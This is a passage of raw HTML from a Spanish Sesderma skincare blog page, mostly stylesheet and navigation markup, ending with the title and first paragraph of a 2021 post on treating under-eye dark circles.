(min-width:1381px){.ush_menu_1 .w-nav-icon{font-size:30px}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_1 .w-nav-icon{font-size:30px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:26px}}.ush_menu_1 .w-nav-icon>div{border-width:3.5px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:var(--color-content-primary);color:#ffffff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1{text-align:center!important;margin-right:200px!important}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6G3ZHM');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_eac59c77{background:var(--color-chrome-toolbar)!important}.us_custom_4076faf9{color:#000000!important}.us_custom_011305a3{background:linear-gradient(154deg,#38547d,#70768a)!important}.us_custom_94a86d16{text-align:center!important;height:80px!important}.us_custom_eb849559{text-align:center!important}.us_custom_057801f8{background:var(--color-header-middle-bg)!important}</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://skinexpert.sesderma.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6610 single-format-standard wp-theme-ImprezaImpreza l-body Impreza_8.33.2 us-core_8.33.2 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-8.3 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6G3ZHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_11491"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><a href="https://www.sesderma.com/es_es/home" style="color:white; text-decoration:underline;FONT-SIZE: 16PX;" target="blank">Ir a la tienda online</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Logo_Sesderma_love_liposomes" class="w-image-h"><img width="594" height="130" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes.png 594w, https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes-300x66.png 300w" sizes="auto, (max-width: 594px) 100vw, 594px" /></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 dropdown_height m_align_left m_layout_fullscreen m_effect_aft"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-11192"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/cuidados-de-la-piel/"><span class="w-nav-title">CUIDADOS DE LA PIEL</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent w-nav-item level_1 menu-item-2268"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/rutinas-de-belleza/"><span class="w-nav-title">RUTINAS DE BELLEZA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-11194"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/proteccion-solar/"><span class="w-nav-title">PROTECCIÓN SOLAR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11520"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">OTROS TEMAS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11195"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/cuidado-del-cabello/"><span class="w-nav-title">Cuidado del cabello</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11193"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/activos-para-tu-piel/"><span class="w-nav-title">Activos para tu piel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-2265"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/sesderma-noticias/"><span class="w-nav-title">Sesderma Noticias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-2267"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/innovacion-dermocosmetica/"><span class="w-nav-title">Innovación dermocosmética</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11191" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11191"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/congresos/"><span class="w-nav-title">Congresos</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7056"><a class="w-nav-anchor level_1" href="https://drgabrielserrano.com/"><span class="w-nav-title">DR. GABRIEL SERRANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-wpml-ls-14-es" class="menu-item wpml-ls-slot-14 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item w-nav-item level_1 menu-item-wpml-ls-14-es"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><span class="w-nav-title"><img
            class="wpml-ls-flag"
            src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_small"></div><nav class="g-breadcrumbs separator_icon align_none hide_current"><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/">Inicio</a><meta content="1"/></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/rutinas-de-belleza/">Rutinas de belleza</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/">El secreto mejor guardado para tratar las ojeras</a><meta content="2"/></div></nav><div class="w-hwrapper valign_top wrap align_none"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2021-07-07T12:24:11+00:00" title="7 julio 2021 a las 12:24:11 +00:00">julio 7, 2021</time></div><h1 class="w-post-elm post_title entry-title color_link_inherit">El secreto mejor guardado para tratar las ojeras</h1></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-post-elm post_image us_custom_70facfb4 stretched"><img width="600" height="438" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg" class="attachment-us_600_600_crop size-us_600_600_crop wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg 2560w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-300x219.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1024x747.jpg 1024w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-768x560.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1536x1120.jpg 1536w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-2048x1494.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="w-post-elm post_content without_sections">
<p>La zona de los ojos ha cobrado especial importancia en el último año debido al uso de la mascarilla. La preocupación por mantener una mirada descansada y llena de luz ha aumentado en relación con otros años, en los que zonas como los labios eran las protagonistas. ¿Te gustaría saber cómo mantener una mirada joven y que transmita energía? Hoy te contamos cual es el secreto mejor guardado para tratar las ojeras.</p>



